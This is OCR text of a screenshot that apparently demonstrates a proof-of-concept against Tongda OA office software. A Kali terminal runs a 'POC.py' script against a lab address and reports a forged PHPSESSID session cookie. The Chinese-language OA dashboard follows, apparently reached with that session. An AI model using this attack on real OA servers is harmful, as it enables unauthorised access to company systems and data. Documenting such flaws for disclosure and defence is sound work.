 OFFICE ANYWHERE
单
首页 ×
root@kali: ~/TongDaOA-Fake-User
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/...aOA-Fake-User
root@kali ~/TongDaOA-Fake-User ‹master›
# python3 POC.py -v 11 -url http://192.168.52.30:8082/
[+]Get Available COOKIE:PHPSESSID=l617c1i824vf3qaoesu2bkofs1; path=/
root@kali ~/TongDaOA-Fake-User ‹master›
#
申请
办公用品 会议申请
加班申请 外出申请
出差申请 请假申请
收件箱 发件箱 草稿箱
赵敏 灭火器使用方法及用电安全培训 2019-08-08 14:44
常白 增值税税率更改通知 2019-08-08 14:36
张兰 通达全新OA可选组件 - 知己者费用管控系统 2019-08-06 15:33
王云 进一步统一思想 坚定信念 推进精益管理战略落地 各单位积极贯彻落实全面深入推进精益管理工作座谈会精神 2019-08-06 15:31
刘明才 通达IT精英魔鬼训练营，招募中！ 2019-08-06 15:29
系统管理员 会议查阅：新产品动员大会 2019-08-06 10:11
系统管理员 会议：新产品动员大会 2019-08-06 10:11
待办工作 办结工作 全部工作
9 请假申请(2019-08-14 11:56:34)
系统管理员 2019-08-14 12:02:00 第2步:CEO审批 办理中
2021 3月
日 一 二 三 四 五 六
1 2 3 4 5 6
个人考勤
未打卡
迟到
常用